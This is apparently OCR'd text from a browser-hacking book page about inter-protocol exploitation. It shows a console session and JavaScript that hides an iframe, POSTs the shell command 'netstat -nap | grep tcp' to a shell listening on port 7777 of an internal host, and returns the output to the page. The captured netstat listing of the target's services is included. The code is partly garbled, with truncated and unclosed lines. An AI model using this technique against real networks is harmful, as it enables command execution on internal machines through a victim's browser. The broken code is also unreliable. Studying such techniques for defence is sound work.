 browserhacker.com
Google
Index of /
Console
HTML
CSS
Script
DOM
Net
Cookies
Clear
Persist
Profile
All
Errors
Warnings
Info
>>> var target_ip = "172.16.37.153"; var
target_port...arget_ip, target_port, cmd,result_size);
wait();
<br>tcp 0 0 127.0.0.1:7337
0.0.0.0:* LISTEN
1545/postgres.bin<br>tcp 0 0
0.0.0.0:3306 0.0.0.0:* LISTEN
9924/mysqld <br>tcp 0 0
0.0.0.0:80 0.0.0.0:* LISTEN
2136/apache2 <br>tcp 0 0
0.0.0.0:22 0.0.0.0:* LISTEN
5362/sshd <br>tcp 0 0
0.0.0.0:5432 0.0.0.0:* LISTEN
1081/postgres <br>tcp 0 0
0.0.0.0:25 0.0.0.0:* LISTEN
2815/master <br>tcp 4458 0
172.16.37.153:7777 172.16.37.1:56952 ESTABLISHED
14361/sh <br>tcp6 0 0
::1:7337 :::* LISTEN
1545/postgres.bin<br>tcp6 0 0
:::21 :::* LISTEN
11298/proftpd: (acc<br>tcp6 0 0
:::22 :::* LISTEN
5362/sshd <br>tcp6 0 0
:::5432 :::* LISTEN
1081/postgres <br>
var target_ip = "172.16.37.153";
var target_port = "7777";
var cmd = 'netstat -nap | grep tcp';
var timeout = "30";
var internal_counter = 0;
var result_size = "4096";
// create ipc_posix_window IFrame
var ipc_posix_window = document.createElement("iframe");
ipc_posix_window.setAttribute("id","ipc_posix_window");
ipc_posix_window.setAttribute("style", "visibility:hidden;width:1px;
document.body.appendChild(ipc_posix_window);
// send a request
function send_commands(ip, port, cmd, size) {
var action = "http://" + ip + ":" + port + "/index.html?&/bin/sh;";
var parent = window.location.href;
// create the main form that will be used to send the POST data
var poster=document.createElement("form");
poster.setAttribute("name","data");
poster.setAttribute("method","post");
poster.setAttribute("enctype","multipart/form-data");
poster.setAttribute("action",action);
document.getElementById("ipc_posix_window").contentWindow.document.
body1 = "<html><body><div id='ipc_content'>";
// communicate through the Hash tag to the parent IFrame
// the results of the command execution
body2 = "__END_OF_POSIX_IPC__</div><s"+"cript>window.location='" +
parent + "#ipc_result='+encodeURI(" +
"document.getElementById(\\\"ipc_content\\\").innerHTML);</"
+"script></body></html>";
// post results separator
var response = document.createElement("input");